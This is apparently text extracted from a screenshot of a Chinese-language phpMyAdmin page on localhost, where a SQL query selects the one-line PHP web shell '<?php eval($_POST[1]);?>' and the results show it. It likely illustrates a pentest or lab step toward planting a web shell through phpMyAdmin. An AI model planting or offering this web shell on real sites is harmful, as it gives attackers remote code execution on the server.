 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[1]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[1]);?>
<?php eval($_POST[1]);?>